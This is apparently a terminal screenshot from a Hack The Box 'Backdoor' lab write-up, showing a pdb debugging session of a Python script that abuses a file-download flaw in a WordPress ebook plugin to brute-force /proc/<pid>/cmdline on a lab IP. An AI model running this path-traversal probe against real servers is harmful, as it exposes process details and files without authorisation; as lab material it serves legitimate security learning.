 ❯ python3 procbf.py
> /home/kali/htb/backdoor/exploits/procbf.py(18)makerequest()
-> for num in range(1, 1000):
(Pdb) l
 13     # Global variable
 14     main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloa
durl="
 15
 16     def makerequest():
 17          # loop for check PID
 18  ->        for num in range(1, 1000):
 19              url = main_url + "/proc" + str(num) + "/cmdline"
 20              r = requests.get(url)
 21              pdb.set_trace() # Debug
 22
 23